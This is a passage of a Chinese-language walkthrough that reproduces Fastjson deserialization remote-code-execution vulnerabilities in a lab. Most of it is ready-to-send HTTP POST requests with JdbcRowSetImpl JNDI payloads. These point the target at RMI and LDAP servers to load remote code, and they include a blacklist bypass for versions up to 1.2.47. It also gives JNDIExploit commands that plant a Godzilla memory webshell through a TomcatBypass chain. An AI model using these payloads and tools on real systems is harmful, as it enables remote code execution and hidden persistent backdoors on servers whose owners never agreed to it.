
POST /json HTTP/1.1
Host: 192.168.165.252:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1748439476; JSESSIONID=23FC54A22F8400C422A60A4C492EE6C2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: text/json
Content-Length: 162
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.165.252:1099/ymbbhf",
"autoCommit":true
}
}
|
жӯӨж—¶еј№еҮәи®Ўз®—еҷЁ

жіЁж„ҸпјҡжӯӨж—¶жөӢиҜ•йҖҡиҝҮзҡ„FastJsonзүҲжң¬дёә1.2.23зүҲжң¬пјҢJDKзүҲжң¬дёә11пјҢеҪ“JDKзүҲжң¬еӨ§дәҺ11ж—¶пјҢжјҸжҙһж— жі•еҲ©з”ЁжҲҗеҠҹпјҢеҪ“fastjsonзүҲжң¬еӨ§дәҺ1.2.23ж—¶еҶҚж¬Ўж”»еҮ»е°ұдјҡжҠҘй”ҷпјҢиҝҷдёӘй”ҷиҜҜд»Қ然жҳҜ Fastjson зҡ„ autoType е®үе…ЁжңәеҲ¶йҳ»жӯўдәҶcom.sun.rowset.JdbcRowSetImplзҡ„еҸҚеәҸеҲ—еҢ–пјҢеҚідҪҝдҪ еҚҮзә§дәҶ JDK зүҲжң¬пјҢFastjson д»Қ然дјҡйҳ»жӯўиҜҘзұ»зҡ„еҸҚеәҸеҲ—еҢ–пјҢеӣ дёә JdbcRowSetImpl еӯҳеңЁе®үе…ЁйЈҺйҷ©пјҲеҸҜз”ЁдәҺ JNDI жіЁе…Ҙж”»еҮ»пјүгҖӮ



жү“е…ҘеҶ…еӯҳ马

еҶ…еӯҳ马еҲ©з”Ёе·Ҙе…·пјҡhttps://github.com/Pikaqi/JNDIExploit-1.4
1
|
java -jar JNDIExploit-1.4-SNAPSHOT.jar -u //жҹҘзңӢдҪҝз”Ёж–№жі•
|
1
|
java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.165.252 з»‘е®ҡIPең°еқҖеҗҜеҠЁ
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
POST /json HTTP/1.1
Host: 192.168.165.252:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.165.252:8088/login;jsessionid=269897CD3047E364E22D450F40715A64
Connection: close
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1748439476; JSESSIONID=269897CD3047E364E22D450F40715A64
Priority: u=6
Content-Type: text/json
Content-Length: 178
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://0.0.0.0:1389/TomcatBypass/GodzillaMemshell",
"autoCommit":true
}
}
|
жҲҗеҠҹжү“е…ҘеҶ…еӯҳ马
5.2.Fastjson <= 1.2.47еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjsonзі»еҲ—-жјҸжҙһеӨҚзҺ°
第дёҖдёӘFastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһзҲҶеҮәд»ҘеҗҺпјҢйҳҝйҮҢеңЁ1.2.25зүҲжң¬и®ҫзҪ®дәҶautoTypeSupportеұһжҖ§й»ҳи®ӨдёәfalseпјҢ并且еўһеҠ дәҶcheckAutoType()еҮҪж•°пјҢйҖҡиҝҮй»‘зҷҪеҗҚеҚ•зҡ„ж–№ејҸжқҘйҳІеҫЎFastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһпјҢеӣ жӯӨеҗҺйқўеҸ‘зҺ°зҡ„FastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһйғҪжҳҜй’ҲеҜ№й»‘еҗҚеҚ•з»•иҝҮжқҘе®һзҺ°ж”»еҮ»еҲ©з”Ёзҡ„зӣ®зҡ„гҖӮ
com.sun.rowset.jdbcRowSetlmplеңЁ1.2.25зүҲжң¬иў«еҠ е…ҘдәҶй»‘еҗҚеҚ•пјҢfastjsonжңүдёӘеҲӨж–ӯжқЎд»¶еҲӨж–ӯзұ»еҗҚжҳҜеҗҰд»Ҙ"L"ејҖеӨҙпјҢд»Ҙ";“з»“е°ҫпјҢжҳҜзҡ„иҜқе°ұжҸҗеҸ–еҮәе…¶дёӯзҡ„зұ»еҗҚеңЁеҠ иҪҪиҝӣжқҘгҖӮ
йӮЈд№Ҳе°ұеҸҜд»Ҙжһ„йҖ еҰӮдёӢexpпјҡ
жҖ»д№Ӣе°ұжҳҜеҜ№жҜ”дёҠдёҖдёӘзүҲжң¬пјҢеўһеҠ дәҶдёҖдәӣиҝҮж»ӨпјҢејҖеҗҜautoTypeеҗҺпјҢжһ„йҖ жҸҸиҝ°з¬Ұз»•иҝҮпјҢж·»еҠ еӯ—з¬ҰеҚіеҸҜ
1
|
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;", "dataSourceName":"rmi://ip:9999/rce_1_2_24_exploit", "autoCommit":true
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
POST /json HTTP/1.1
Host: 192.168.165.252:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1748439476; JSESSIONID=FB191FA4A87502B1D47A0EF7BFEEDCB2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 267
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.165.252:1389/TomcatBypass/GodzillaMemshell",
"autoCommit": true
}
}
|

